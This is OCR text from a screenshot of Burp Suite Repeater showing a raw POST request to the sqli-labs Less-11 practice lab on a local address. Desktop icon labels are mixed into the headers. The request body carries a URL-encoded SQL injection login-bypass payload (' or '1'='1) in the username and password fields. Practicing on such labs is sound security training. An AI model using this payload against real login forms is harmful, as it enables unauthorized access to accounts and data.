 若要
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts S
1 × ...
控制面板
Go Cancel < ▼ > ▼
Request
Response
回收站
Raw Params Headers Hex
Raw
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 192.168.127.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
文档
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
百度网盘
Referer: http://192.168.127.1/sqli-labs-master/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://192.168.127.1
Connection: close
Upgrade-Insecure-Requests: 1
金山打字通
Pragma: no-cache
Cache-Control: no-cache
uname=%27or%271%27%3D%271&passwd=%27or%271%27%3D%271&submit=Submit
hpstudy_pr
o
360
ZIP